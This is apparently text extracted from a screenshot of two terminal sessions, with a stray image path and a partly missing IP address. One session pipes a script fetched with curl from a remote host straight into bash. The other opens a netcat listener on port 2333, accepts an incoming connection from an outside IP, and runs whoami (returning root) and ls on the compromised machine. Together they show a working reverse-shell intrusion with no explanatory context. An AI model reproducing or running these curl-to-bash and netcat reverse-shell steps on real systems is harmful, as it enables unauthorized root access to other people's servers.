 root@ubuntu: ~
root@ubuntu:~# curl 47. .72|bash
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 42 100 42 0 0 151 0 --:--:-- --:--:-- --:--:-- 152
1 阿里云Ubuntu × +
root@Ubuntu:~# nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [119.186.156.153] port 2333 [tcp/*] accepted (family 2, sport 41704)
root@ubuntu:~# whoami
whoami
root
root@ubuntu:~# ls
ls
mysql-5.7.10
mysql-boost-5.7.10.tar.gz
Zner sec